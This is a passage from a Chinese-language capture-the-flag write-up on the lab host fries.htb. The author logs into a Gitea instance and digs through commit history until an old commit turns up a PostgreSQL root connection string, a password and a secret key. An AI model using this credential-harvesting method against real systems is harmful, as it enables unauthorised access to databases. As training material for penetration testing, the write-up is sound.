
除此之外,未在该站点内发现敏感信息。
code子站点枚举
打开主页:http://code.fries.htb/

发现code子站点运行Gitea源代码管理系统,版本为v1.22.6,未发现公开漏洞。
尝试使用题目提供的凭据登录:

登录成功!发现Gitea内存放了主站点的后端源代码:http://code.fries.htb/dale/fries.htb.git


阅读README.md文件,成功发现网站后端数据库为PostgreSQL,数据库名为ps_db,以及用于对数据库进行Web端管理的子域名db-memt05.fries.htb:
点击代码仓库主页面上的Commits按钮,查看该仓库历史提交记录,发现仓库作者及管理员进行了多次提交:

逐个翻看提交记录,在记录中发现了疑似PostgreSQL的凭据信息:
===============> Commit 47b29c411c
The backend database can be managed from `http://db-mgmt05.fries.htb`. (This requires infra access, contact Dylan, Mike or Dale)
===============> Commit 45c2c6bb51
For internal inquiries or reporting issues, please contact the Fries DevOps team or personally me directly at `dale@fries.htb`
For internal inquiries or reporting issues, please contact the Fries DevOps team or personally me directly at `d.cooper@fries.htb`
===============> Commit ed330345bc
The backend database can be managed from `http://db-mgmt05.fries.htb`. (This requires mod v3 access, contact Dylan, Mike or Me)
- The backend database can be managed from `http://db-mgmt05.fries.htb`. (This requires mod v3 access, contact Dylan, Mike or Dale)
===============> Commit 3e8ca66c0d
DATABASE_URL=postgresql://root:PsqLR00tpaSS11@172.18.0.3:5432/ps_db
SECRET_KEY=y0st528wn1idjk3b9a成功发现PostgreSQL数据库凭据:
- 服务器:
172.18.0.3:5432(容器内网) - 用户名:
root - 密码:
PsqLR00tpaSS11 - 数据库:
ps_db
